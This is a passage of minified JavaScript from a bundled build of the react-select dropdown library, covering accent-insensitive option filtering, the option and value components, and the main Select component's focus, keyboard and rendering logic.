01CE\u0201\u0203\u1EA1\u1EAD\u1EB7\u1E01\u0105\u2C65\u0250]/g},{base:"aa",letters:/[\uA733]/g},{base:"ae",letters:/[\u00E6\u01FD\u01E3]/g},{base:"ao",letters:/[\uA735]/g},{base:"au",letters:/[\uA737]/g},{base:"av",letters:/[\uA739\uA73B]/g},{base:"ay",letters:/[\uA73D]/g},{base:"b",letters:/[\u0062\u24D1\uFF42\u1E03\u1E05\u1E07\u0180\u0183\u0253]/g},{base:"c",letters:/[\u0063\u24D2\uFF43\u0107\u0109\u010B\u010D\u00E7\u1E09\u0188\u023C\uA73F\u2184]/g},{base:"d",letters:/[\u0064\u24D3\uFF44\u1E0B\u010F\u1E0D\u1E11\u1E13\u1E0F\u0111\u018C\u0256\u0257\uA77A]/g},{base:"dz",letters:/[\u01F3\u01C6]/g},{base:"e",letters:/[\u0065\u24D4\uFF45\u00E8\u00E9\u00EA\u1EC1\u1EBF\u1EC5\u1EC3\u1EBD\u0113\u1E15\u1E17\u0115\u0117\u00EB\u1EBB\u011B\u0205\u0207\u1EB9\u1EC7\u0229\u1E1D\u0119\u1E19\u1E1B\u0247\u025B\u01DD]/g},{base:"f",letters:/[\u0066\u24D5\uFF46\u1E1F\u0192\uA77C]/g},{base:"g",letters:/[\u0067\u24D6\uFF47\u01F5\u011D\u1E21\u011F\u0121\u01E7\u0123\u01E5\u0260\uA7A1\u1D79\uA77F]/g},{base:"h",letters:/[\u0068\u24D7\uFF48\u0125\u1E23\u1E27\u021F\u1E25\u1E29\u1E2B\u1E96\u0127\u2C68\u2C76\u0265]/g},{base:"hv",letters:/[\u0195]/g},{base:"i",letters:/[\u0069\u24D8\uFF49\u00EC\u00ED\u00EE\u0129\u012B\u012D\u00EF\u1E2F\u1EC9\u01D0\u0209\u020B\u1ECB\u012F\u1E2D\u0268\u0131]/g},{base:"j",letters:/[\u006A\u24D9\uFF4A\u0135\u01F0\u0249]/g},{base:"k",letters:/[\u006B\u24DA\uFF4B\u1E31\u01E9\u1E33\u0137\u1E35\u0199\u2C6A\uA741\uA743\uA745\uA7A3]/g},{base:"l",letters:/[\u006C\u24DB\uFF4C\u0140\u013A\u013E\u1E37\u1E39\u013C\u1E3D\u1E3B\u017F\u0142\u019A\u026B\u2C61\uA749\uA781\uA747]/g},{base:"lj",letters:/[\u01C9]/g},{base:"m",letters:/[\u006D\u24DC\uFF4D\u1E3F\u1E41\u1E43\u0271\u026F]/g},{base:"n",letters:/[\u006E\u24DD\uFF4E\u01F9\u0144\u00F1\u1E45\u0148\u1E47\u0146\u1E4B\u1E49\u019E\u0272\u0149\uA791\uA7A5]/g},{base:"nj",letters:/[\u01CC]/g},{base:"o",letters:/[\u006F\u24DE\uFF4F\u00F2\u00F3\u00F4\u1ED3\u1ED1\u1ED7\u1ED5\u00F5\u1E4D\u022D\u1E4F\u014D\u1E51\u1E53\u014F\u022F\u0231\u00F6\u022B\u1ECF\u0151\u01D2\u020D\u020F\u01A1\u1EDD\u1EDB\u1EE1\u1EDF\u1EE3\u1ECD\u1ED9\u01EB\u01ED\u00F8\u01FF\u0254\uA74B\uA74D\u0275]/g},{base:"oi",letters:/[\u01A3]/g},{base:"ou",letters:/[\u0223]/g},{base:"oo",letters:/[\uA74F]/g},{base:"p",letters:/[\u0070\u24DF\uFF50\u1E55\u1E57\u01A5\u1D7D\uA751\uA753\uA755]/g},{base:"q",letters:/[\u0071\u24E0\uFF51\u024B\uA757\uA759]/g},{base:"r",letters:/[\u0072\u24E1\uFF52\u0155\u1E59\u0159\u0211\u0213\u1E5B\u1E5D\u0157\u1E5F\u024D\u027D\uA75B\uA7A7\uA783]/g},{base:"s",letters:/[\u0073\u24E2\uFF53\u00DF\u015B\u1E65\u015D\u1E61\u0161\u1E67\u1E63\u1E69\u0219\u015F\u023F\uA7A9\uA785\u1E9B]/g},{base:"t",letters:/[\u0074\u24E3\uFF54\u1E6B\u1E97\u0165\u1E6D\u021B\u0163\u1E71\u1E6F\u0167\u01AD\u0288\u2C66\uA787]/g},{base:"tz",letters:/[\uA729]/g},{base:"u",letters:/[\u0075\u24E4\uFF55\u00F9\u00FA\u00FB\u0169\u1E79\u016B\u1E7B\u016D\u00FC\u01DC\u01D8\u01D6\u01DA\u1EE7\u016F\u0171\u01D4\u0215\u0217\u01B0\u1EEB\u1EE9\u1EEF\u1EED\u1EF1\u1EE5\u1E73\u0173\u1E77\u1E75\u0289]/g},{base:"v",letters:/[\u0076\u24E5\uFF56\u1E7D\u1E7F\u028B\uA75F\u028C]/g},{base:"vy",letters:/[\uA761]/g},{base:"w",letters:/[\u0077\u24E6\uFF57\u1E81\u1E83\u0175\u1E87\u1E85\u1E98\u1E89\u2C73]/g},{base:"x",letters:/[\u0078\u24E7\uFF58\u1E8B\u1E8D]/g},{base:"y",letters:/[\u0079\u24E8\uFF59\u1EF3\u00FD\u0177\u1EF9\u0233\u1E8F\u00FF\u1EF7\u1E99\u1EF5\u01B4\u024F\u1EFF]/g},{base:"z",letters:/[\u007A\u24E9\uFF5A\u017A\u1E91\u017C\u017E\u1E93\u1E95\u01B6\u0225\u0240\u2C6C\uA763]/g}],h=function(e){for(var t=0;t<d.length;t++)e=e.replace(d[t].letters,d[t].base);return e},v=function(e){return null!=e&&""!==e},m=function(e,t,n,r){return r.ignoreAccents&&(t=h(t)),r.ignoreCase&&(t=t.toLowerCase()),r.trimFilter&&(t=t.replace(/^\s+|\s+$/g,"")),n&&(n=n.map((function(e){return e[r.valueKey]}))),e.filter((function(e){if(n&&n.indexOf(e[r.valueKey])>-1)return!1;if(r.filterOption)return r.filterOption.call(void 0,e,t);if(!t)return!0;var o=e[r.valueKey],i=e[r.labelKey],a=v(o),u=v(i);if(!a&&!u)return!1;var l=a?String(o):null,s=u?String(i):null;return r.ignoreAccents&&(l&&"label"!==r.matchProp&&(l=h(l)),s&&"value"!==r.matchProp&&(s=h(s))),r.ignoreCase&&(l&&"label"!==r.matchProp&&(l=l.toLowerCase()),s&&"value"!==r.matchProp&&(s=s.toLowerCase())),"start"===r.matchPos?l&&"label"!==r.matchProp&&l.substr(0,t.length)===t||s&&"value"!==r.matchProp&&s.substr(0,t.length)===t:l&&"label"!==r.matchProp&&l.indexOf(t)>=0||s&&"value"!==r.matchProp&&s.indexOf(t)>=0}))},y=function(e){var t=e.focusedOption,n=e.focusOption,r=e.inputValue,o=e.instancePrefix,i=e.onFocus,u=e.onOptionRef,l=e.onSelect,s=e.optionClassName,f=e.optionComponent,p=e.optionRenderer,d=e.options,h=e.removeValue,v=e.selectValue,m=e.valueArray,y=e.valueKey,g=f;return d.map((function(e,f){var d=m&&m.some((function(t){return t[y]===e[y]})),b=e===t,_=a()(s,{"Select-option":!0,"is-selected":d,"is-focused":b,"is-disabled":e.disabled});return c.a.createElement(g,{className:_,focusOption:n,inputValue:r,instancePrefix:o,isDisabled:e.disabled,isFocused:b,isSelected:d,key:"option-"+f+"-"+e[y],onFocus:i,onSelect:l,option:e,optionIndex:f,ref:function(e){u(e,b)},removeValue:h,selectValue:v},p(e,f,r))}))};y.propTypes={focusOption:l.a.func,focusedOption:l.a.object,inputValue:l.a.string,instancePrefix:l.a.string,onFocus:l.a.func,onOptionRef:l.a.func,onSelect:l.a.func,optionClassName:l.a.string,optionComponent:l.a.func,optionRenderer:l.a.func,options:l.a.array,removeValue:l.a.func,selectValue:l.a.func,valueArray:l.a.array,valueKey:l.a.string};var g=function(e){e.preventDefault(),e.stopPropagation(),"A"===e.target.tagName&&"href"in e.target&&(e.target.target?window.open(e.target.href,e.target.target):window.location.href=e.target.href)},b="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_=(function(){function e(e){this.value=e}function t(t){var n,r;function o(n,r){try{var a=t[n](r),u=a.value;u instanceof e?Promise.resolve(u.value).then((function(e){o("next",e)}),(function(e){o("throw",e)})):i(a.done?"return":"normal",a.value)}catch(e){i("throw",e)}}function i(e,t){switch(e){case"return":n.resolve({value:t,done:!0});break;case"throw":n.reject(t);break;default:n.resolve({value:t,done:!1})}(n=n.next)?o(n.key,n.arg):r=null}this._invoke=function(e,t){return new Promise((function(i,a){var u={key:e,arg:t,resolve:i,reject:a,next:null};r?r=r.next=u:(n=r=u,o(e,t))}))},"function"!=typeof t.return&&(this.return=void 0)}"function"==typeof Symbol&&Symbol.asyncIterator&&(t.prototype[Symbol.asyncIterator]=function(){return this}),t.prototype.next=function(e){return this._invoke("next",e)},t.prototype.throw=function(e){return this._invoke("throw",e)},t.prototype.return=function(e){return this._invoke("return",e)}}(),function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}),w=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),x=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},E=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},S=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},O=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n},T=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t},k=function(e){function t(e){_(this,t);var n=T(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.handleMouseDown=n.handleMouseDown.bind(n),n.handleMouseEnter=n.handleMouseEnter.bind(n),n.handleMouseMove=n.handleMouseMove.bind(n),n.handleTouchStart=n.handleTouchStart.bind(n),n.handleTouchEnd=n.handleTouchEnd.bind(n),n.handleTouchMove=n.handleTouchMove.bind(n),n.onFocus=n.onFocus.bind(n),n}return S(t,e),w(t,[{key:"handleMouseDown",value:function(e){e.preventDefault(),e.stopPropagation(),this.props.onSelect(this.props.option,e)}},{key:"handleMouseEnter",value:function(e){this.onFocus(e)}},{key:"handleMouseMove",value:function(e){this.onFocus(e)}},{key:"handleTouchEnd",value:function(e){this.dragging||this.handleMouseDown(e)}},{key:"handleTouchMove",value:function(){this.dragging=!0}},{key:"handleTouchStart",value:function(){this.dragging=!1}},{key:"onFocus",value:function(e){this.props.isFocused||this.props.onFocus(this.props.option,e)}},{key:"render",value:function(){var e=this.props,t=e.option,n=e.instancePrefix,r=e.optionIndex,o=a()(this.props.className,t.className);return t.disabled?c.a.createElement("div",{className:o,onMouseDown:g,onClick:g},this.props.children):c.a.createElement("div",{className:o,style:t.style,role:"option","aria-label":t.label,onMouseDown:this.handleMouseDown,onMouseEnter:this.handleMouseEnter,onMouseMove:this.handleMouseMove,onTouchStart:this.handleTouchStart,onTouchMove:this.handleTouchMove,onTouchEnd:this.handleTouchEnd,id:n+"-option-"+r,title:t.title},this.props.children)}}]),t}(c.a.Component);k.propTypes={children:l.a.node,className:l.a.string,instancePrefix:l.a.string.isRequired,isDisabled:l.a.bool,isFocused:l.a.bool,isSelected:l.a.bool,onFocus:l.a.func,onSelect:l.a.func,onUnfocus:l.a.func,option:l.a.object.isRequired,optionIndex:l.a.number};var C=function(e){function t(e){_(this,t);var n=T(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.handleMouseDown=n.handleMouseDown.bind(n),n.onRemove=n.onRemove.bind(n),n.handleTouchEndRemove=n.handleTouchEndRemove.bind(n),n.handleTouchMove=n.handleTouchMove.bind(n),n.handleTouchStart=n.handleTouchStart.bind(n),n}return S(t,e),w(t,[{key:"handleMouseDown",value:function(e){if("mousedown"!==e.type||0===e.button)return this.props.onClick?(e.stopPropagation(),void this.props.onClick(this.props.value,e)):void(this.props.value.href&&e.stopPropagation())}},{key:"onRemove",value:function(e){e.preventDefault(),e.stopPropagation(),this.props.onRemove(this.props.value)}},{key:"handleTouchEndRemove",value:function(e){this.dragging||this.onRemove(e)}},{key:"handleTouchMove",value:function(){this.dragging=!0}},{key:"handleTouchStart",value:function(){this.dragging=!1}},{key:"renderRemoveIcon",value:function(){if(!this.props.disabled&&this.props.onRemove)return c.a.createElement("span",{className:"Select-value-icon","aria-hidden":"true",onMouseDown:this.onRemove,onTouchEnd:this.handleTouchEndRemove,onTouchStart:this.handleTouchStart,onTouchMove:this.handleTouchMove},"×")}},{key:"renderLabel",value:function(){return this.props.onClick||this.props.value.href?c.a.createElement("a",{className:"Select-value-label",href:this.props.value.href,target:this.props.value.target,onMouseDown:this.handleMouseDown,onTouchEnd:this.handleMouseDown},this.props.children):c.a.createElement("span",{className:"Select-value-label",role:"option","aria-selected":"true",id:this.props.id},this.props.children)}},{key:"render",value:function(){return c.a.createElement("div",{className:a()("Select-value",this.props.value.disabled?"Select-value-disabled":"",this.props.value.className),style:this.props.value.style,title:this.props.value.title},this.renderRemoveIcon(),this.renderLabel())}}]),t}(c.a.Component);C.propTypes={children:l.a.node,disabled:l.a.bool,id:l.a.string,onClick:l.a.func,onRemove:l.a.func,value:l.a.object.isRequired};
/*!
  Copyright (c) 2018 Jed Watson.
  Licensed under the MIT License (MIT), see
  http://jedwatson.github.io/react-select
*/
var P=function(e){return"string"==typeof e?e:null!==e&&JSON.stringify(e)||""},j=l.a.oneOfType([l.a.string,l.a.node]),A=l.a.oneOfType([l.a.string,l.a.number]),M=1,N=function(e,t){var n=void 0===e?"undefined":b(e);if("string"!==n&&"number"!==n&&"boolean"!==n)return e;var r=t.options,o=t.valueKey;if(r)for(var i=0;i<r.length;i++)if(String(r[i][o])===String(e))return r[i]},R=function(e,t){return!e||(t?0===e.length:0===Object.keys(e).length)},I=function(e){function t(e){_(this,t);var n=T(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return["clearValue","focusOption","getOptionLabel","handleInputBlur","handleInputChange","handleInputFocus","handleInputValueChange","handleKeyDown","handleMenuScroll","handleMouseDown","handleMouseDownOnArrow","handleMouseDownOnMenu","handleTouchEnd","handleTouchEndClearValue","handleTouchMove","handleTouchOutside","handleTouchStart","handleValueClick","onOptionRef","removeValue","selectValue"].forEach((function(e){return n[e]=n[e].bind(n)})),n.state={inputValue:"",isFocused:!1,isOpen:!1,isPseudoFocused:!1,required:!1},n}return S(t,e),w(t,[{key:"componentWillMount",value:function(){this._instancePrefix="react-select-"+(this.props.instanceId||++M)+"-";var e=this.getValueArray(this.props.value);this.props.required&&this.setState({required:R(e[0],this.props.multi)})}},{key:"componentDidMount",value:function(){void 0!==this.props.autofocus&&"undefined"!=typeof console&&console.warn("Warning: The autofocus prop has changed to autoFocus, support will be removed after react-select@1.0"),(this.props.autoFocus||this.props.autofocus)&&this.focus()}},{key:"componentWillReceiveProps",value:function(e){var t=this.getValueArray(e.value,e);e.required?this.setState({required:R(t[0],e.multi)}):this.props.required&&this.setState({required:!1}),this.state.inputValue&&this.props.value!==e.value&&e.onSelectResetsInput&&this.setState({inputValue:this.handleInputValueChange("")})}},{key:"componentDidUpdate",value:function(e,t){if(this.menu&&this.focused&&this.state.isOpen&&!this.hasScrolledToOption){var n=Object(f.findDOMNode)(this.focused),r=Object(f.findDOMNode)(this.menu),o=r.scrollTop,i=o+r.offsetHeight,a=n.offsetTop,u=a+n.offsetHeight;(o>a||i<u)&&(r.scrollTop=n.offsetTop),this.hasScrolledToOption=!0}else this.state.isOpen||(this.hasScrolledToOption=!1);if(this._scrollToFocusedOptionOnUpdate&&this.focused&&this.menu){this._scrollToFocusedOptionOnUpdate=!1;var l=Object(f.findDOMNode)(this.focused),s=Object(f.findDOMNode)(this.menu),c=l.getBoundingClientRect(),p=s.getBoundingClientRect();c.bottom>p.bottom?s.scrollTop=l.offsetTop+l.clientHeight-s.offsetHeight:c.top<p.top&&(s.scrollTop=l.offsetTop)}if(this.props.scrollMenuIntoView&&this.menuContainer){var d=this.menuContainer.getBoundingClientRect();window.innerHeight<d.bottom+this.props.menuBuffer&&window.scrollBy(0,d.bottom+this.props.menuBuffer-window.innerHeight)}if(e.disabled!==this.props.disabled&&(this.setState({isFocused:!1}),this.closeMenu()),t.isOpen!==this.state.isOpen){this.toggleTouchOutsideEvent(this.state.isOpen);var h=this.state.isOpen?this.props.onOpen:this.props.onClose;h&&h()}}},{key:"componentWillUnmount",value:function(){this.toggleTouchOutsideEvent(!1)}},{key:"toggleTouchOutsideEvent",value:function(e){var t=e?document.addEventListener?"addEventListener":"attachEvent":document.removeEventListener?"removeEventListener":"detachEvent",n=document.addEventListener?"":"on";document[t](n+"touchstart",this.handleTouchOutside),document[t](n+"mousedown",this.handleTouchOutside)}},{key:"handleTouchOutside",value:function(e){this.wrapper&&!this.wrapper.contains(e.target)&&this.closeMenu()}},{key:"focus",value:function(){this.input&&this.input.focus()}},{key:"blurInput",value:function(){this.input&&this.input.blur()}},{key:"handleTouchMove",value:function(){this.dragging=!0}},{key:"handleTouchStart",value:function(){this.dragging=!1}},{key:"handleTouchEnd",value:function(e){this.dragging||this.handleMouseDown(e)}},{key:"handleTouchEndClearValue",value:function(e){this.dragging||this.clearValue(e)}},{key:"handleMouseDown",value:function(e){if(!(this.props.disabled||"mousedown"===e.type&&0!==e.button))if("INPUT"!==e.target.tagName){if(e.preventDefault(),!this.props.searchable)return this.focus(),this.setState({isOpen:!this.state.isOpen,focusedOption:null});if(this.state.isFocused){this.focus();var t=this.input,n=!0;"function"==typeof t.getInput&&(t=t.getInput()),t.value="",this._focusAfterClear&&(n=!1,this._focusAfterClear=!1),this.setState({isOpen:n,isPseudoFocused:!1,focusedOption:null})}else this._openAfterFocus=this.props.openOnClick,this.focus(),this.setState({focusedOption:null})}else this.state.isFocused?this.state.isOpen||this.setState({isOpen:!0,isPseudoFocused:!1,focusedOption:null}):(this._openAfterFocus=this.props.openOnClick,this.focus())}},{key:"handleMouseDownOnArrow",value:function(e){this.props.disabled||"mousedown"===e.type&&0!==e.button||(this.state.isOpen?(e.stopPropagation(),e.preventDefault(),this.closeMenu()):this.setState({isOpen:!0}))}},{key:"handleMouseDownOnMenu",value:function(e){this.props.disabled||"mousedown"===e.type&&0!==e.button||(e.stopPropagation(),e.preventDefault(),this._openAfterFocus=!0,this.focus())}},{key:"closeMenu",value:function(){this.props.onCloseResetsInput?this.setState({inputValue:this.handleInputValueChange(""),isOpen:!1,isPseudoFocused:this.state.isFocused&&!this.props.multi}):this.setState({isOpen:!1,isPseudoFocused:this.state.isFocused&&!this.props.multi}),this.hasScrolledToOption=!1}},{key:"handleInputFocus",value:function(e){if(!this.props.disabled){var t=this.state.isOpen||this._openAfterFocus||this.props.openOnFocus;t=!this._focusAfterClear&&t,this.props.onFocus&&this.props.onFocus(e),this.setState({isFocused:!0,isOpen:!!t}),this._focusAfterClear=!1,this._openAfterFocus=!1}}},{key:"handleInputBlur",value:function(e){if(!this.menu||this.menu!==document.activeElement&&!this.menu.contains(document.activeElement)){this.props.onBlur&&this.props.onBlur(e);var t={isFocused:!1,isOpen:!1,isPseudoFocused:!1};this.props.onBlurResetsInput&&(t.inputValue=this.handleInputValueChange("")),this.setState(t)}else this.focus()}},{key:"handleInputChange",value:function(e){var t=e.target.value;this.state.inputValue!==e.target.value&&(t=this.handleInputValueChange(t)),this.setState({inputValue:t,isOpen:!0,isPseudoFocused:!1})}},{key:"setInputValue",value:function(e){if(this.props.onInputChange){var t=this.props.onInputChange(e);null!=t&&"object"!==(void 0===t?"undefined":b(t))&&(e=""+t)}this.setState({inputValue:e})}},{key:"handleInputValueChange",value:function(e){if(this.props.onInputChange){var t=this.props.onInputChange(e);null!=t&&"object"!==(void 0===t?"undefined":b(t))&&(e=""+t)}return e}},{key:"handleKeyDown",value:function(e){if(!(this.props.disabled||"function"==typeof this.props.onInputKeyDown&&(this.props.onInputKeyDown(e),e.defaultPrevented)))switch(e.keyCode){case 8:!this.state.inputValue&&this.props.backspaceRemoves&&(e.preventDefault(),this.popValue());break;case 9:if(e.shiftKey||!this.state.isOpen||!this.props.tabSelectsValue)break;e.preventDefault(),this.selectFocusedOption();break;case 13:e.preventDefault(),e.stopPropagation(),this.state.isOpen?this.selectFocusedOption():this.focusNextOption();break;case 27:e.preventDefault(),this.state.isOpen?(this.closeMenu(),e.stopPropagation()):this.props.clearable&&this.props.escapeClearsValue&&(this.clearValue(e),e.stopPropagation());break;case 32:if(this.props.searchable)break;if(e.preventDefault(),!this.state.isOpen){this.focusNextOption();break}e.stopPropagation(),this.selectFocusedOption();break;case 38:e.preventDefault(),this.focusPreviousOption();break;case 40:e.preventDefault(),this.focusNextOption();break;case 33:e.preventDefault(),this.focusPageUpOption();break;case 34:e.preventDefault(),this.focusPageDownOption();break;case 35:if(e.shiftKey)break;e.preventDefault(),this.focusEndOption();break;case 36:if(e.shiftKey)break;e.preventDefault(),this.focusStartOption();break;case 46:!this.state.inputValue&&this.props.deleteRemoves&&(e.preventDefault(),this.popValue())}}},{key:"handleValueClick",value:function(e,t){this.props.onValueClick&&this.props.onValueClick(e,t)}},{key:"handleMenuScroll",value:function(e){if(this.props.onMenuScrollToBottom){var t=e.target;t.scrollHeight>t.offsetHeight&&t.scrollHeight-t.offsetHeight-t.scrollTop<=0&&this.props.onMenuScrollToBottom()}}},{key:"getOptionLabel",value:function(e){return e[this.props.labelKey]}},{key:"getValueArray",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n="object"===(void 0===t?"undefined":b(t))?t:this.props;if(n.multi){if("string"==typeof e&&(e=e.split(n.delimiter)),!Array.isArray(e)){if(null==e)return[];e=[e]}return e.map((function(e){return N(e,n)})).filter((function(e){return e}))}var r=N(e,n);return r?[r]:[]}},{key:"setValue",value:function(e){var t=this;if(this.props.autoBlur&&this.blurInput(),this.props.required){var n=R(e,this.props.multi);this.setState({required:n})}this.props.simpleValue&&e&&(e=this.props.multi?e.map((function(e){return e[t.props.valueKey]})).join(this.props.delimiter):e[this.props.valueKey]),this.props.onChange&&this.props.onChange(e)}},{key:"selectValue",value:function(e){var t=this;this.props.closeOnSelect&&(this.hasScrolledToOption=!1);var n=this.props.onSelectResetsInput?"":this.state.inputValue;this.props.multi?this.setState({focusedIndex:null,inputValue:this.handleInputValueChange(n),isOpen:!this.props.closeOnSelect},(function(){t.getValueArray(t.props.value).some((function(n){return n[t.props.valueKey]===e[t.props.valueKey]}))?t.removeValue(e):t.addValue(e)})):this.setState({inputValue:this.handleInputValueChange(n),isOpen:!this.props.closeOnSelect,isPseudoFocused:this.state.isFocused},(function(){t.setValue(e)}))}},{key:"addValue",value:function(e){var t=this.getValueArray(this.props.value),n=this._visibleOptions.filter((function(e){return!e.disabled})),r=n.indexOf(e);this.setValue(t.concat(e)),this.props.closeOnSelect&&(n.length-1===r?this.focusOption(n[r-1]):n.length>r&&this.focusOption(n[r+1]))}},{key:"popValue",value:function(){var e=this.getValueArray(this.props.value);e.length&&!1!==e[e.length-1].clearableValue&&this.setValue(this.props.multi?e.slice(0,e.length-1):null)}},{key:"removeValue",value:function(e){var t=this,n=this.getValueArray(this.props.value);this.setValue(n.filter((function(n){return n[t.props.valueKey]!==e[t.props.valueKey]}))),this.focus()}},{key:"clearValue",value:function(e){e&&"mousedown"===e.type&&0!==e.button||(e.preventDefault(),this.setValue(this.getResetValue()),this.setState({inputValue:this.handleInputValueChange(""),isOpen:!1},this.focus),this._focusAfterClear=!0)}},{key:"getResetValue",value:function(){return void 0!==this.props.resetValue?this.props.resetValue:this.props.multi?[]:null}},{key:"focusOption",value:function(e){this.setState({focusedOption:e})}},{key:"focusNextOption",value:function(){this.focusAdjacentOption("next")}},{key:"focusPreviousOption",value:function(){this.focusAdjacentOption("previous")}},{key:"focusPageUpOption",value:function(){this.focusAdjacentOption("page_up")}},{key:"focusPageDownOption",value:function(){this.focusAdjacentOption("page_down")}},{key:"focusStartOption",value:function(){this.focusAdjacentOption("start")}},{key:"focusEndOption",value:function(){this.focusAdjacentOption("end")}},{key:"focusAdjacentOption",value:function(e){var t=this._visibleOptions.map((function(e,t){return{option:e,index:t}})).filter((function(e){return!e.option.disabled}));if(this._scrollToFocusedOptionOnUpdate=!0,!this.state.isOpen){var n={focusedOption:this._focusedOption||(t.length?t["next"===e?0:t.length-1].option:null),isOpen:!0};return this.props.onSelectResetsInput&&(n.inputValue=""),void this.setState(n)}if(t.length){for(var r=-1,o=0;o<t.length;o++)if(this._focusedOption===t[o].option){r=o;break}if("next"===e&&-1!==r)r=(r+1)%t.length;else if("previous"===e)r>0?r-=1:r=t.length-1;else if("start"===e)r=0;else if("end"===e)r=t.length-1;else if("page_up"===e){var i=r-this.props.pageSize;r=i<0?0:i}else if("page_down"===e){var a=r+this.props.pageSize;r=a>t.length-1?t.length-1:a}-1===r&&(r=0),this.setState({focusedIndex:t[r].index,focusedOption:t[r].option})}}},{key:"getFocusedOption",value:function(){return this._focusedOption}},{key:"selectFocusedOption",value:function(){if(this._focusedOption)return this.selectValue(this._focusedOption)}},{key:"renderLoading",value:function(){if(this.props.isLoading)return c.a.createElement("span",{className:"Select-loading-zone","aria-hidden":"true"},c.a.createElement("span",{className:"Select-loading"}))}},{key:"renderValue",value:function(e,t){var n=this,r=this.props.valueRenderer||this.getOptionLabel,o=this.props.valueComponent;if(!e.length)return function(e,t,n){var r=e.inputValue,o=e.isPseudoFocused,i=e.isFocused,a=t.onSelectResetsInput;return!r||!a&&!n&&!o&&!i}(this.state,this.props,t)?c.a.createElement("div",{className:"Select-placeholder"},this.props.placeholder):null;var i,a,u,l,s,f,p=this.props.onValueClick?this.handleValueClick:null;return this.props.multi?e.map((function(t,i){return c.a.createElement(o,{disabled:n.props.disabled||!1===t.clearableValue,id:n._instancePrefix+"-value-"+i,instancePrefix:n._instancePrefix,key:"value-"+i+"-"+t[n.props.valueKey],onClick:p,onRemove:n.removeValue,placeholder:n.props.placeholder,value:t,values:e},r(t,i),c.a.createElement("span",{className:"Select-aria-only"}," "))})):(i=this.state,a=this.props,u=i.inputValue,l=i.isPseudoFocused,s=i.isFocused,f=a.onSelectResetsInput,u&&(f||!s&&l||s&&!l)?void 0:(t&&(p=null),c.a.createElement(o,{disabled:this.props.disabled,id:this._instancePrefix+"-value-item",instancePrefix:this._instancePrefix,onClick:p,placeholder:this.props.placeholder,value:e[0]},r(e[0]))))}},{key:"renderInput",value:function(e,t){var n,r=this,i=a()("Select-input",this.props.inputProps.className),u=this.state.isOpen,l=a()((x(n={},this._instancePrefix+"-list",u),x(n,this._instancePrefix+"-backspace-remove-message",this.props.multi&&!this.props.disabled&&this.state.isFocused&&!this.state.inputValue),n)),s=this.state.inputValue;!s||this.props.onSelectResetsInput||this.state.isFocused||(s="");var f=E({},this.props.inputProps,{"aria-activedescendant":u?this._instancePrefix+"-option-"+t:this._instancePrefix+"-value","aria-describedby":this.props["aria-describedby"],"aria-expanded":""+u,"aria-haspopup":""+u,"aria-label":this.props["aria-label"],"aria-labelledby":this.props["aria-labelledby"],"aria-owns":l,onBlur:this.handleInputBlur,onChange:this.handleInputChange,onFocus:this.handleInputFocus,ref:function(e){return r.input=e},role:"combobox",required:this.state.required,tabIndex:this.props.tabIndex,value:s});if(this.props.inputRenderer)return this.props.inputRenderer(f);if(this.props.disabled||!this.props.searchable){var p=O(this.props.inputProps,[]),d=a()(x({},this._instancePrefix+"-list",u));return c.a.createElement("div",E({},p,{"aria-expanded":u,"aria-owns":d,"aria-activedescendant":u?this._instancePrefix+"-option-"+t:this._instancePrefix+"-value","aria-disabled":""+this.props.disabled,"aria-label":this.props["aria-label"],"aria-labelledby":this.props["aria-labelledby"],className:i,onBlur:this.handleInputBlur,onFocus:this.handleInputFocus,ref:function(e){return r.input=e},role:"combobox",style:{border:0,width:1,display:"inline-block"},tabIndex:this.props.tabIndex||0}))}return this.props.autosize?c.a.createElement(o.a,E({id:this.props.id},f,{className:i,minWidth:"5"})):c.a.createElement("div",{className:i,key:"input-wrap",style:{display:"inline-block"}},c.a.createElement("input",E({id:this.props.id},f)))}},{key:"renderClear",value:function(){var e=this.getValueArray(this.props.value);if(this.props.clearable&&e.length&&!this.props.disabled&&!this.props.isLoading){var t=this.props.multi?this.props.clearAllText:this.props.clearValueText,n=this.props.clearRenderer();return c.a.createElement("span",{"aria-label":t,className:"Select-clear-zone",onMouseDown:this.clearValue,onTouchEnd:this.handleTouchEndClearValue,onTouchMove:this.handleTouchMove,onTouchStart:this.handleTouchStart,title:t},n)}}},{key:"renderArrow",value:function(){if(this.props.arrowRenderer){var e=this.handleMouseDownOnArrow,t=this.state.isOpen,n=this.props.arrowRenderer({onMouseDown:e,isOpen:t});return n?c.a.createElement("span",{className:"Select-arrow-zone",onMouseDown:e},n):null}}},{key:"filterOptions",value:function(e){var t=this.state.inputValue,n=this.props.options||[];if(this.props.filterOptions){var r="function"==typeof this.props.filterOptions?this.props.filterOptions:m;return r(n,t,e,{filterOption:this.props.filterOption,ignoreAccents:this.props.ignoreAccents,ignoreCase:this.props.ignoreCase,labelKey:this.props.labelKey,matchPos:this.props.matchPos,matchProp:this.props.matchProp,trimFilter:this.props.trimFilter,valueKey:this.props.valueKey})}return n}},{key:"onOptionRef",value:function(e,t){t&&(this.focused=e)}},{key:"renderMenu",value:function(e,t,n){return 